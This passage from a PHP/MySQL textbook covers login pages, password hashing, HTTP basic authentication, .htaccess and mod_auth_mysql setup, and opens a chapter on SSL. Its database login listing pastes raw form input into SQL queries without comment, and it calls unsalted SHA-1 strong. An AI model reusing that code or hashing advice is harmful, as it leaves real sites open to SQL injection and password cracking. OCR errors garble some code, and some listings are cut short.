Many websites provide compelling reasons to get users to provide their details. The *New York Times* newspaper (http://www.nytimes.com) provides its content free, but only to people willing to provide details such as name, sex, and total household income. Nerd news and discussion site Slashdot (http://www.slashdot.org) allows registered users to participate in discussions under a nickname and customize the interface they see. Most e-commerce sites record their customers' details when they make their first order. This means that a customer is not required to type her details every time.

Having asked for and received information from your visitor, you need a way to associate the information with the same user the next time she visits. If you are willing to make the assumption that only one person visits your site from a particular account on a particular machine and that each visitor uses only one machine, you could store a cookie on the user's machine to identify the user.

This arrangement is certainly not true for all users. Many people share a computer, and many people use more than one computer. At least some of the time, you need to ask a visitor who she is again. In addition to asking who a user is, you also need to ask her to provide some level of proof that she is who she claims to be.

As discussed in Chapter 15, "E-commerce Security Issues," asking a user to prove her identity is called *authentication*. The usual method of authentication used on websites is asking visitors to provide a unique login name and a password. Authentication is usually used to allow or disallow access to particular pages or resources, but can be optional, or used for other purposes such as personalization.

### **Implementing Access Control**

Simple access control is not difficult to implement. The code shown in Listing 17.1 delivers one of three possible outputs. If the file is loaded without parameters, it will display an HTML form requesting a username and password. This type of form is shown in Figure 17.1.

| 3 Mozilla Firefox                                   | x  |
|-----------------------------------------------------|----|
| <u>File Edit View History Bookmarks Tools H</u> elp |    |
|                                                     | •  |
| Please Log In                                       |    |
| This page is secret.                                |    |
| Username:                                           |    |
| Password:                                           |    |
| Log In                                              |    |
|                                                     |    |
|                                                     |    |
|                                                     |    |
| Done                                                | .4 |

Figure 17.1 This HTML form requests that visitors enter a username and password for access.

If the parameters are present but not correct, it will display an error message. A sample error message is shown in Figure 17.2.



Figure 17.2 When users enter incorrect details, you need to give them an error message. On a real site, you might want to give a somewhat friendlier message.

If these parameters are present and correct, it will display the secret content. The sample test content is shown in Figure 17.3.



Figure 17.3 When provided with correct details, the script displays content.

The code to create the functionality shown in Figures 17.1, 17.2, and 17.3 is shown in Listing 17.1.

Listing 17.1  $\tt secret.php-PHP$  and HTML to Provide a Simple Authentication Mechanism

```
<?php
  //create short names for variables
  $name = $_POST['name'];
  $password = $_POST['password'];
 if ((!isset($name)) || (!isset($password))) {
  //Visitor needs to enter a name and password
?>
    <h1>Please Log In</h1>
    This page is secret.
   <form method="post" action="secret.php">
    Username: <input type="text" name="name">
    Password: <input type="password" name="password">
    <input type="submit" name="submit" value="Log In">
    </form>
<?php
  } else if(($name=="user") && ($password=="pass")) {
```

Listing 17.1 Continued

The code from Listing 17.1 provides a simple authentication mechanism to allow authorized users to see a page, but it has some significant problems:

- Has one username and password hard-coded into the script
- Stores the password as plain text
- Protects only one page
- Transmits the password as plain text

These issues can all be addressed with varying degrees of effort and success.

#### **Storing Passwords**

There are many better places to store usernames and passwords than inside the script. Inside the script, modifying the data is difficult. It is possible, but a bad idea, to write a script to modify itself. Doing so would mean having a script on your server that is executed on your server but that can be written or modified by others. Storing the data in another file on the server lets you more easily write a program to add and remove users and to alter passwords.

Inside a script or another data file, you are limited to the number of users you can have without seriously affecting the speed of the script. If you are considering storing and searching through a large number of items in a file, you should consider using a database instead, as previously discussed. As a rule of thumb, if you want to store and search through a list of more than 100 items, they should be in a database rather than a flat file.

Using a database to store usernames and passwords would not make the script much more complex but would allow you to authenticate many different users quickly. It would also allow you to easily write a script to add new users, delete users, and allow users to change their passwords.

A script to authenticate visitors to a page against a database is shown in Listing 17.2.

Listing 17.2 secretdb.php—Using MySQL to Improve the Simple Authentication Mechanism

```
<?php
  $name = $_POST['name'];
  $password = $_POST['password'];
 if ((!isset($name)) || (!isset($password))) {
  //Visitor needs to enter a name and password
?>
   <h1>Please Log In</h1>
    This page is secret.
   <form method="post" action="secretdb.php">
    Username: <input type="text" name="name">
   Password: <input type="password" name="password">
    <input type="submit" name="submit" value="Log In">
    </form>
<?php
  } else {
   // connect to mysql
    $mysql = mysqli_connect("localhost", "webauth", "webauth");
   if(!$mysql) {
     echo "Cannot connect to database.";
     exit;
   }
   // select the appropriate database
   $selected = mysqli_select_db($mysql, "auth");
   if(!$selected) {
     echo "Cannot select database.";
     exit;
    }
    // query the database to see if there is a record which matches
    $query = "select count(*) from authorized_users where
             name = '".$name."' and
             password = '".$password."'";
    $result = mysqli_query($mysql, $query);
    if(!$result) {
     echo "Cannot run guery.";
     exit;
    }
   $row = mysqli_fetch_row($result);
   scount = srow[0];
   if ($count > 0) {
```

```
Listing 17.2 Continued
```

?>

You can create the database used here by connecting to MySQL as the MySQL root user and running the contents of Listing 17.3.

Listing 17.3 createauthdb.sql— These MySQL Queries Create the auth Database, the auth Table, and Two Sample Users

#### **Encrypting Passwords**

Regardless of whether you store your data in a database or a file, storing the passwords as plain text is an unnecessary risk. A one-way hashing algorithm can provide better security with very little extra effort.

PHP provides a number of one-way hash functions. The oldest and least secure is the Unix Crypt algorithm, provided by the function crypt(). The Message Digest 5 (MD5) algorithm, implemented in the function md5(), is stronger.

Stronger yet is the Secure Hash Algorithm 1 (SHA-1.) The PHP function sha1() provides a strong, one-way cryptographic hash function. The prototype for this function is

```
string sha1 ( string str [, bool raw_output])
```

Given the string str, the function will return a pseudo-random 40-character string. If you set raw\_output to be true, you will instead get a 20-character string of binary data. For example, given the string "password", sha1() returns

"5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8". This string cannot be decrypted and turned back into "password" even by its creator, so it might not seem very useful at first glance. The property that makes sha1() useful is that the output is deterministic. Given the same string, sha1() will return the same result every time it is run.

Rather than having PHP code like

```
if (($name == 'username') &&
    ($password == 'password')) {
    //OK passwords match
}
```

you can have code like

```
if (($name == 'username') &&
    (sha1($password )== '5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8')) {
    //OK passwords match}
```

You do not need to know what the password looked like before you used sha1() on it. You need to know only if the password typed in is the same as the one that was originally run through sha1().

As already mentioned, hard-coding acceptable usernames and passwords into a script is a bad idea. You should use a separate file or a database to store them.

If you are using a MySQL database to store your authentication data, you could either use the PHP function sha1() or the MySQL function SHA1(). MySQL provides an even wider range of hashing algorithms than PHP, but they are all intended for the same purpose.

To use SHA1(), you could rewrite the SQL query in Listing 17.2 as

```
select count(*) from authorized_users where
    name = '".$name."' and
    password = shal('".$password."')
```

This query counts the number of rows in the table named authorized\_users that have a name value equal to the contents of \$name and a pass value equal to the output given by SHA1() applied to the contents of \$password. Assuming that you force people to have unique usernames, the result of this query is either 0 or 1.

Keep in mind that the hash functions generally return data of a fixed size. In the case of SHA1, it is 40 characters when represented as a string. Make sure that your database column is this width.

Looking back at Listing 17.3, you can see that we created one user ('username') with an unencrypted password and another user with an encrypted one ('testuser') to illustrate the two possible approaches.

#### **Protecting Multiple Pages**

Making a script like the ones in Listings 17.1 and 17.2 protect more than one page is a little harder. Because HTTP is stateless, there is no automatic link or association between subsequent requests from the same person. This makes it harder to have data, such as authentication information that a user has entered, carry across from page to page.

The easiest way to protect multiple pages is to use the access control mechanisms provided by your web server. We look at these mechanisms shortly.

To create this functionality yourself, you could include parts of the script shown in Listing 17.1 in every page that you want to protect. Using auto\_prepend\_file and auto\_append\_file, you can automatically prepend and append the code required to every file in particular directories. The use of these directives was discussed in Chapter 5, "Reusing Code and Writing Functions."

If you use this approach, what happens when your visitors go to multiple pages within your site? Requiring them to re-enter their names and passwords for every page they want to view would not be acceptable.

You could append the details the users entered to every hyperlink on the page. Because they might have spaces or other characters that are not allowed in URLs, you should use the function urlencode() to safely encode these characters.

This approach still has a few problems, though. Because the data would be included in web pages sent to the users and the URLs they visit, the protected pages they visit will be visible to anybody who uses the same computer and steps back through cached pages or looks at the browser's history list. Because you are sending the password back and forth to the browser with every page requested or delivered, this sensitive information is being transmitted more often than necessary.

There are two good ways to tackle these problems: HTTP basic authentication and sessions. Basic authentication overcomes the caching problem, but the browser still sends the password to the server with every request. Session control overcomes both of these problems. We look at HTTP basic authentication now and examine session control in Chapter 23, "Using Session Control in PHP," and in more detail in Chapter 27, "Building User Authentication and Personalization."

## Using Basic Authentication

Fortunately, authenticating users is a common task, so authentication facilities are built into HTTP. Scripts or web servers can request authentication from a web browser. The web browser is then responsible for displaying a dialog box or similar device to obtain required information from the user. Although the web server requests new authentication details for every user request, the web browser does not need to request the user's details for every page. The browser generally stores these details for as long as the user has a browser window open and automatically resends them to the web server as required without user interaction.

This feature of HTTP is called *basic authentication*. You can trigger basic authentication using PHP or using mechanisms built into your web server. We look first at the PHP method and then the Apache method.

Basic authentication transmits a user's name and password in plain text, so it is not very secure. HTTP 1.1 contains a more secure method known as *digest authentication*, which uses a hashing algorithm (usually MD5) to disguise the details of the transaction. Digest authentication is supported by many web servers and most current-version web browsers. However, there are many older browsers still in use that do not support digest authentication, and a version of digest authentication included in some versions of Microsoft Internet Explorer and Internet Information Server that is not compatible with non-Microsoft products.

In addition to being poorly supported by a not-significant number of web browsers, digest authentication is still not very secure. Both basic and digest authentication provide a low level of security. Neither gives the user any assurance that he is dealing with the machine he intended to access. Both might permit a cracker to replay the same request to the server. Because basic authentication transmits the user's password as plain text, it allows any cracker capable of capturing packets to impersonate the user for making any request.

Basic authentication provides a (low) level of security similar to that commonly used to connect to machines via Telnet or FTP, transmitting passwords in plaintext. Digest authentication is somewhat more secure, encrypting passwords before transmitting them.

When you combine basic authentication with SSL and digital certificates, all parts of a web transaction can be protected by strong security. If you want strong security, you should read Chapter 18, "Implementing Secure Transactions with PHP and MySQL." However, for many situations, a fast, but relatively insecure, method such as basic authentication is appropriate.

Basic authentication protects a named realm and requires users to provide a valid username and password. Realms are named so that more than one realm can be on the same server. Different files or directories on the same server can be part of different realms, each protected by a different set of names and passwords. Named realms also let you group multiple directories on the one host or virtual host as a realm and protect them all with one password.

## Using Basic Authentication in PHP

PHP scripts are generally cross-platform, but using basic authentication relies on environment variables set by the server. For an HTTP authentication script to run on Apache using PHP as an Apache module or on IIS using PHP as an ISAPI module, it needs to detect the server type and behave slightly differently. The script in Listing 17.4 will run on both servers.

```
Listing 17.4 http.php-PHP Can Trigger HTTP Basic Authentication
```

#### <?php

```
// if we are using IIS, we need to set
// $_SERVER['PHP_AUTH_USER'] and
// $_SERVER['PHP_AUTH_PW']
if ((substr($_SERVER['SERVER_SOFTWARE'], 0, 9) == 'Microsoft') &&
    (!isset($_SERVER['PHP_AUTH_USER'])) &&
    (!isset($ SERVER['PHP AUTH PW'])) &&
    (substr($_SERVER['HTTP_AUTHORIZATION'], 0, 6) == 'Basic ')
  ) {
 list($_SERVER['PHP_AUTH_USER'], $_SERVER['PHP_AUTH_PW']) =
    explode(':', base64_decode(substr($_SERVER['HTTP_AUTHORIZATION'], 6)));
}
// Replace this if statement with a database query or similar
if (($ SERVER['PHP AUTH USER'] != 'user') ||
   ($_SERVER['PHP_AUTH_PW'] != 'pass')) {
  // visitor has not yet given details, or their
  // name and password combination are not correct
 header('WWW-Authenticate: Basic realm="Realm-Name"');
 if (substr($_SERVER['SERVER_SOFTWARE'], 0, 9) == 'Microsoft') {
   header('Status: 401 Unauthorized');
 } else {
   header('HTTP/1.0 401 Unauthorized');
 1
 echo "<h1>Go Away!</h1>
        You are not authorized to view this resource.";
} else {
 // visitor has provided correct details
 echo "<h1>Here it is!</h1>
        I bet you are glad you can see this secret page.";
}
?>
```

The code in Listing 17.4 acts similarly to the previous listings in this chapter. If the user has not yet provided authentication information, it will be requested. If she has provided incorrect information, she is given a rejection message. If she provides a matching name-password pair, she is presented with the contents of the page.

In this case, the user will see an interface somewhat different from the previous listings. This script does not provide an HTML form for login information. The user's browser presents her with a dialog box. Some people see this as an improvement; others would prefer to have complete control over the visual aspects of the interface. A sample dialog box, in this instance provided from Firefox, is shown in Figure 17.4.

Because the authentication is being assisted by features built into the browser, the browser chooses to exercise some discretion in how failed authorization attempts are handled. Internet Explorer lets the user try to authenticate three times before displaying the rejection page. Firefox lets the user try an unlimited number of times, popping up a dialog box to ask, "Authorization failed. Retry?" between attempts. Firefox displays the rejection page only if the user clicks Cancel.

As with the code given in Listings 17.1 and 17.2, you could include this code in pages you wanted to protect or automatically prepend it to every file in a directory.



**Figure 17.4** The user's browser is responsible for the appearance of the dialog box when using HTTP authentication.

# Using Basic Authentication with Apache's .htaccess Files

You can achieve similar results to the script in Listing 17.4 without writing a PHP script.

The Apache web server contains a number of different authentication modules that can be used to decide the validity of data entered by a user. The easiest to use is mod\_auth, which compares name-password pairs to lines in a text file on the server.

To get the same output as the preceding script, you need to create two separate HTML files: one for the content and one for the rejection page. We skipped some HTML elements in the previous examples but really should include <html> and <body> tags when generating HTML.

Listing 17.5, named content.html, contains the content that authorized users see. Listing 17.6, called rejection.html, contains the rejection page. Having a page to show in case of errors is optional, but it is a nice, professional touch if you put something useful on it. Given that this page will be shown when a user attempts to enter a protected area but is rejected, useful content might include instructions on how to register for a password, or how to get a password reset and emailed if it has been forgotten.

Listing 17.5 content.html- Sample Content

```
<html><body>
<h1>Here it is!</h1>
I bet you are glad you can see this secret page.
</body></html>
```

Listing 17.6 rejection.html-Sample 401 Error Page

<html><body> <h1>Go Away!</h1> You are not authorized to view this resource. </body></html>

There is nothing new in these files. The interesting file for this example is Listing 17.7. This file needs to be called .htaccess and will control accesses to files and any subdirectories in its directory.

Listing 17.7 .htaccess — An .htaccess File Can Set Many Apache Configuration Settings, Including Activating Authentication

```
ErrorDocument 401 /chapter17/rejection.html
AuthUserFile /home/book/.htpass
AuthGroupFile /dev/null
AuthName "Realm-Name"
AuthType Basic
require valid-user
```

Listing 17.7 is an .htaccess file to turn on basic authentication in a directory. Many settings can be made in an .htaccess file, but the six lines in this example all relate to authentication.

The first line

ErrorDocument 401 /chapter17/rejection.html

tells Apache what document to display for visitors who fail to authenticate (HTTP error number 401). You can use other ErrorDocument directives to provide your own pages for other HTTP errors such as 404. The syntax is

```
ErrorDocument error_number URL
```

For a page to handle error 401, it is important that the URL given is publicly available. It would not be very useful in providing a customized error page to tell people that their authorization failed if the page is locked in a directory in which they need to successfully authenticate to see.

The line

AuthUserFile /home/book/.htpass

tells Apache where to find the file that contains authorized users' passwords. This file is often named .htpass, but you can give it any name you prefer. It is not important what you call this file, but it is important where you store it. It should not be stored within the web tree—somewhere that people can download it via the web server. The sample .htpass file is shown in Listing 17.8.

As well as specifying individual users who are authorized, it is possible to specify that only authorized users who fall into specific groups may access resources. We chose not to, so the line

```
AuthGroupFile /dev/null
```

sets the AuthGroupFile to point to /dev/null, a special file on Unix systems that is guaranteed to be null.

Like the PHP example, to use HTTP authentication, you need to name the realm as follows:

AuthName "Realm-Name"

You can choose any realm name you prefer, but bear in mind that the name will be shown to your visitors. To make it obvious that the name in the example should be changed, we named ours "Realm-Name".

Because a number of different authentication methods are supported, you need to specify which authentication method you are using. Here, you use Basic authentication, as specified by this directive:

```
AuthType Basic
```

You also need to specify who is allowed access. You could specify particular users, particular groups, or as we have done, simply allow any authenticated user access. The line

```
require valid-user
```

specifies that any valid user is to be allowed access.

Listing 17.8 .htpass— The Password File Stores Usernames and Each User's Encrypted Password

```
user1:0nRp9M80GS7zM
user2:nC13sOTOhp.ow
user3:yjQMCPWjXFTzU
user4:LOmlMEi/hAme2
```

Each line in the .htpass file contains a username, a colon, and that user's encrypted password.

The exact contents of your .htpass file will vary. To create it, you use a small program called htpasswd that comes in the Apache distribution.

The htpasswd program is used in one of the following ways:

htpasswd [-cmdps] passwordfile username

or

htpasswd -b[cmdps] passwordfile username password

The only switch that you need to use is -c. Using -c tells htpasswd to create the file. You must use this for the first user you add. Be careful not to use it for other users because, if the file exists, htpasswd will delete it and create a new one.

The optional m, d, p, or s switches can be used if you want to specify which encryption algorithm (including no encryption) you would like to use.

The b switch tells the program to expect the password as a parameter rather than prompt for it. This feature is useful if you want to call htpasswd noninteractively as part of a batch process, but you should not use it if you are calling htpasswd from the command line.

The following commands created the file shown in Listing 17.8:

```
htpasswd -bc /home/book/.htpass user1 pass1
htpasswd -b /home/book/.htpass user2 pass2
htpasswd -b /home/book/.htpass user4 pass3
htpasswd -b /home/book/.htpass user4 pass4
```

Note that htpasswd may not be in your path: If it is not, you may need to supply the full path to it. On many systems, you will find it in the /usr/local/apache/bin directory.

This sort of authentication is easy to set up, but there are a few problems with using an .htaccess file this way.

Users and passwords are stored in a text file. Each time a browser requests a file that is protected by the .htaccess file, the server must parse the .htaccess file and then parse the password file, attempting to match the username and password. Instead of using an .htaccess file, you could specify the same things in your httpd.conf file—the main configuration file for the web server. An .htaccess file is parsed every time a file is requested. The httpd.conf file is parsed only when the server is initially started. This approach is faster, but means that if you want to make changes, you need to stop and restart the server.

Regardless of where you store the server directives, the password file still needs to be searched for every request. This means that, like other techniques we have looked at that use a flat file, this would not be appropriate for hundreds or thousands of users.

## Using mod\_auth\_mysql Authentication

As already mentioned, mod\_auth is easy to set up with Apache and is effective. Because it stores users in a text file, it is not really practical for busy sites with large numbers of users.

Fortunately, you can have most of the ease of mod\_auth, combined with the speed of a database, by using mod\_auth\_mysql. This module works in much the same way as mod\_auth, but because it uses a MySQL database instead of a text file, it can search large user lists quickly.

To use it, you need to compile and install the module on your system or ask your system administrator to install it.

#### Installing mod\_auth\_mysql

To use mod\_auth\_mysql, you need to set up Apache and MySQL according to the instructions in Appendix A, "Installing PHP and MySQL," but add a few extra steps. You can find reasonable instructions in the files README and USAGE, which are in the distribution, but they refer to previous versions' behavior in some places. Here is a summary:

- 1. Obtain the distribution archive for the module. It is on the CD-ROM that came with this book, but you can always get the latest version from http:// sourceforge.net/projects/modauthmysql.
- 2. Unzip and untar the source code.
- 3. Change to the mod\_auth\_mysql directory, run make, and then make install.You may need to change the install locations for MySQL in the make file (MakeFile).
- 4. Add this line to httpd.conf to dynamically load the module into Apache:

```
LoadModule mysql_auth_module libexec/mod_auth_mysql.so
```

5. Create a database and table in MySQL to contain authentication information. It does not need to be a separate database or table; you can use an existing table such as the auth database from the example earlier in this chapter.

6. Add a line to your httpd.conf file to give mod\_auth\_mysql the parameters it needs to connect to MySQL. The directive will look like

```
Auth_MySQL_Info hostname user password
```

The easiest way to check whether your compilation worked is to see whether Apache will start. To start Apache type

```
/usr/local/apache/bin/apachectl startssl
```

If it starts with the Auth\_MySQL\_Info directive in the httpd.conf file, mod\_auth\_mysql was successfully added.

#### Using mod\_auth\_mysql

After you have successfully installed the mod\_auth\_mysql module, using it is no harder than using mod\_auth. Listing 17.9 shows a sample .htaccess file that will authenticate users with encrypted passwords stored in the database created earlier in this chapter.

Listing 17.9 .htaccess — This .htaccess File Authenticates Users Against a MySQL Database

ErrorDocument 401 /chapter17/rejection.html AuthName "Realm Name" AuthType Basic Auth\_MySQL\_DB auth Auth\_MySQL\_DB auth Auth\_MySQL\_Encryption\_Types MySQL Auth\_MySQL\_Password\_Table authorized\_users Auth\_MySQL\_Username\_Field name Auth\_MySQL\_Password\_Field password

require valid-user

You can see that much of Listing 17.9 is the same as Listing 17.7.You still specify an error document to display in the case of error 401 (when authentication fails).You again specify basic authentication and give a realm name. As in Listing 17.7, you allow any valid, authenticated user access.

Because we are using mod\_auth\_mysql and did not want to use all the default settings, we used some directives to specify how this should work. Auth\_MySQL\_DB, Auth\_MySQL\_Password\_Table, Auth\_MySQL\_Username\_Field, and Auth\_MySQL\_Password\_Field specify the name of the database, the table, the username field, and the password field, respectively. We included the directive Auth\_MySQL\_Encryption\_Types to specify that we want to use MySQL password encryption. Acceptable values are Plaintext, Crypt\_DES, or MySQL. Crypt\_DES is the default and uses standard Unix DES-encrypted passwords.

From the user perspective, this mod\_auth\_mysql example will work in exactly the same way as the mod\_auth example. She will be presented with a dialog box by her web browser. If she successfully authenticates, she will be shown the content. If she fails, she will be given the error page.

For many websites, mod\_auth\_mysql is ideal. It is fast and relatively easy to implement, and it allows you to use any convenient mechanism to add database entries for new users. For more flexibility and the ability to apply fine-grained control to parts of pages, you might want to implement your own authentication using PHP and MySQL.

## **Creating Your Own Custom Authentication**

In this chapter, you looked at creating your own authentication methods including some flaws and compromises and using built-in authentication methods, which are less flexible than writing your own code. Later in the book, after you learn about session control, you will be able to write your own custom authentication with fewer compromises than in this chapter.

In Chapter 23, we develop a simple user authentication system that avoids some of the problems we faced here by using sessions to track variables between pages.

In Chapter 27, we apply this approach to a real-world project and see how it can be used to implement a fine-grained authentication system.

## **Further Reading**

The details of HTTP authentication are specified by RFC 2617, which is available at http://www.rfc-editor.org/rfc/rfc2617.txt

The documentation for mod\_auth, which controls basic authentication in Apache, can be found at http://httpd.apache.org/docs/2.0/mod/mod\_auth.html.

The documentation for mod\_auth\_mysql is inside the download archive. It is a tiny download, so even if you just want to find out more about it, downloading the archive to look at the readme file is not silly.

## Next

The next chapter explains how to safeguard data at all stages of processing from input, through transmission, and in storage. It includes the use of SSL, digital certificates, and encryption.

# 18

## Implementing Secure Transactions with PHP and MySQL

N THIS CHAPTER, WE EXPLAIN HOW TO DEAL with user data securely from input, through transmission, and in storage. This way, you can implement a transaction between your site and a user securely from end to end.

Key topics covered in this chapter include

- Providing secure transactions
- Using Secure Sockets Layer (SSL)
- Providing secure storage
- Determining whether to store credit card numbers
- Using encryption in PHP

## **Providing Secure Transactions**

Providing secure transactions using the Internet is a matter of examining the flow of information in your system and ensuring that, at each point, your information is secure. In the context of network security, there are no absolutes. No system is ever going to be impenetrable. By *secure*, we mean that the level of effort required to compromise a system or transmission is high compared to the value of the information involved.

If you are to direct your security efforts effectively, you need to examine the flow of information through all parts of your system. The flow of user information in a typical application, written using PHP and MySQL, is shown in Figure 18.1.



**Figure 18.1** User information is stored or processed by these elements of a typical web application environment.

The details of each transaction occurring in your system will vary, depending both on your system design and on the user data and actions that triggered the transaction. You can examine all of them in a similar way. Each transaction between a web application and a user begins with the user's browser sending a request through the Internet to the web server. If the page is a PHP script, the web server will delegate processing of the page to the PHP engine.

The PHP script might read or write data to disk. It might also use the include() or require() constructs to include other PHP or HTML files. It also sends SQL queries to the MySQL daemon and receives responses. The MySQL engine is responsible for reading and writing its own data on disk.

This system has three main parts:

- The user's machine
- The Internet
- Your system

The following sections describe security considerations for each separately, but obviously the user's machine and the Internet are largely out of your control.

#### The User's Machine

From your point of view, the user's machine is running a web browser. You have no control over other factors such as how securely the machine is set up. You need to bear in mind that the machine might be very insecure or even a shared terminal at a library, school, or café.

Many different browsers are available, each having slightly different capabilities. If you consider only recent versions of the most popular two browsers, most of the differences between them affect only how HTML will be rendered and displayed, but you also need to consider security or functionality issues.

Note that some people disable features that they consider a security or privacy risk, such as Java, cookies, or JavaScript. If you use these features, you should either test that your application degrades gracefully for people without these features or consider providing a less feature-rich interface that allows these people to use your site.

Users outside the United States and Canada might have web browsers that support only 40-bit encryption. Although the U.S. Government changed the law in January 2000 to allow export of strong encryption (to nonembargoed countries) and 128-bit versions are now available to most users, some of them will not have upgraded. Unless you are making guarantees of security to users in the text of your site, this issue need not overly concern you as a web developer. SSL automatically negotiates for you to enable your server and the user's browser to communicate at the most secure level they both understand.

You cannot be sure that you are dealing with a web browser connecting to your site through your intended interface. Requests to your site might be coming from another site stealing images or content, or from a person using software such as cURL to bypass safety measures.

We look at the cURL library, which can be used to simulate connections from a browser, in Chapter 20, "Using Network and Protocol Functions." This tool is useful to you, as a developer, but can also be used maliciously.

Although you cannot change or control the way users' machines are set up, you do need to bear these issues in mind. The variability of user machines might be a factor in how much functionality you provide via server-side scripting (such as PHP) and how much you provide via client-side scripting (such as JavaScript).

Functionality provided by PHP can be compatible with every user's browser because the result is merely an HTML page. Using anything but very basic JavaScript involves taking into account the different capabilities of individual browser versions.

From a security perspective, you are better off using server-side scripting for such things as data validation because, that way, your source code is not visible to the user. If you validate data only in JavaScript, users can see the code and perhaps circumvent it.

Data that needs to be retained can be stored on your own machines, as files or database records, or on your users' machines as cookies. We look at using cookies for storing some limited data (a session key) in Chapter 23, "Using Session Control in PHP."

The majority of data you store should reside on the web server or in your database. There are a number of good reasons to store as little information as possible on a user's machine. If the information is outside your system, you have no control over how securely it is stored, you cannot be sure that the user will not delete it, and you cannot stop the user from modifying it in an attempt to confuse your system.

#### The Internet

As with the user's machine, you have very little control over the characteristics of the Internet, but this does not mean you can ignore these characteristics when designing your system. The Internet has many fine features, but it is an inherently insecure network. When sending information from one point to another, you need to bear in mind that others could view or alter the information you are transmitting, as discussed in Chapter 15, "Ecommerce Security Issues." With this point in mind, you can decide what action to take.

Your response might be to

- Transmit the information anyway, knowing that it might not be private and might not arrive unaltered.
- Digitally sign the information before transmitting it to protect it from tampering.
- Encrypt the information before transmitting it to keep it private and protect it from tampering.
- Decide that your information is too sensitive to risk any chance of interception and find another way to distribute your information.

The Internet is also a fairly anonymous medium. It is difficult to be certain whether the person you are dealing with is who he claims to be. Even if you can assure yourself about a user to your own satisfaction, proving this beyond a sufficient level of doubt in a forum such as a court might be difficult. This causes problems with repudiation, which we discussed in Chapter 15.

In summary, privacy and repudiation are important issues when conducting transactions over the Internet.

You can secure information flowing to and from your web server through the Internet in at least two different ways:

- Secure Sockets Layer (SSL)
- Secure Hypertext Transfer Protocol (S-HTTP)

Both these technologies offer private, tamper-resistant messages and authentication, but SSL is readily available and widely used, whereas S-HTTP has not really taken off. We look at SSL in detail later in this chapter.

#### Your System

The part of the universe that you do have control over is your system. Your system is represented by the components within the rectangular box shown previously in Figure 18.1. These components might be physically separated on a network or all exist on the one physical machine.

You are fairly safe in not worrying about the security of information while the various third-party products that you use to deliver your web content are handling it. The authors of those particular pieces of software have probably given them more thought than you have time to give them. As long as you are using an up-to-date version of a well-known product, you can find any well-known problems by judicious application of Google or your favorite web search engine. You should make it a priority to keep up to date with this information. If installation and configuration are part of your role, you do need to worry about the way software is installed and configured. Many mistakes made in security are a result of not following the warnings in the documentation or involve general system administration issues that are topics for another book. We suggest you buy a good book on administering the operating system you intend to use or hire an expert system administrator.

One specific issue to consider when installing PHP is that installing PHP as a SAPI module for your web server is generally more secure, as well as much more efficient, than running it via the CGI interface.

The primary point you need to worry about as a web application developer is what your own scripts do or not do. What potentially sensitive data does your application transmit to the user over the Internet? What sensitive data do you ask users to transmit to you? If you are transmitting information that should be a private transaction between you and your users or that should be difficult for an intermediary to modify, you should consider using SSL.

We already discussed using SSL between the user's computer and the server. You should also think about the situation in which you are transmitting data from one component of your system to another over a network. A typical example arises when your MySQL database resides on a different machine from your web server. PHP connects to your MySQL server via TCP/IP, and this connection is unencrypted. If these machines are both on a private local area network, you need to ensure that the network is secure. If the machines are communicating via the Internet, your system will probably run slow-ly, and you need to treat this connection in the same way as other connections over the Internet.

It is important that when your users think they are dealing with you, they are, in fact, dealing with you. Registering for a digital certificate protects your visitors from spoofing (someone else impersonating your site), allows you to use SSL without users seeing a warning message, and provides an air of respectability to your online venture.

Do your scripts carefully check the data that users enter? Are you careful about storing information securely? We answer these questions in the next few sections of this chapter.

### Using Secure Sockets Layer (SSL)

The Secure Sockets Layer protocol suite was originally designed by Netscape to facilitate secure communication between web servers and web browsers. It has since been adopted as the unofficial standard method for browsers and servers to exchange sensitive information.

Both SSL versions 2 and 3 are well supported. Most web servers either include SSL functionality or can accept it as an add-on module. Internet Explorer and Firefox have both supported SSL from version 3.

Networking protocols and the software that implements them are usually arranged as a stack of layers. Each layer can pass data to the layer above or below and request services of the layer above or below. Figure 18.2 shows such a protocol stack.

| HTTP FTP SMTP |                       | Application Layer |
|---------------|-----------------------|-------------------|
| TCP/UDP       | Transport Layer       |                   |
| IP            | Network Layer         |                   |
| Various       | Host to Network Layer |                   |

Figure 18.2 The protocol stack used by an application layer protocol such as Hypertext Transfer Protocol.

When you use HTTP to transfer information, the HTTP protocol calls on the *Transmission Control Protocol (TCP)*, which in turn relies on the *Internet Protocol (IP)*. This protocol in turn needs an appropriate protocol for the network hardware being used to take packets of data and send them as an electrical signal to the destination.

HTTP is called an *application layer protocol*. There are many other application layer protocols such as FTP, SMTP, and Telnet (as shown in Figure 18.2), and others such as POP and IMAP. TCP is one of two transport layer protocols used in TCP/IP networks. IP is the protocol at the network layer. The host to network layer is responsible for connecting the host (computer) to a network. The TCP/IP protocol stack does not specify the protocols used for this layer because you need different protocols for different types of networks.

When you send data, the data is sent down through the stack from an application to the physical network media. When you receive data, it travels up from the physical network, through the stack, to the application.

Using SSL adds an additional transparent layer to this model. The SSL exists between the transport layer and the application layer. This configuration is shown in Figure 18.3. The SSL modifies the data from the HTTP application before giving it to the transport layer to send it to its destination.

| HTTP Handshake<br>Protocol | SSL<br>Change<br>Cipher | SSL<br>Alert<br>Protocol |                       | Application Layer |
|----------------------------|-------------------------|--------------------------|-----------------------|-------------------|
| SSL Record Protocol        |                         |                          | SSL Layer             |                   |
| TCP                        |                         |                          | Transport Layer       |                   |
| IP                         |                         |                          | Network Layer         |                   |
| Host to Network            |                         |                          | Host to Network Layer |                   |

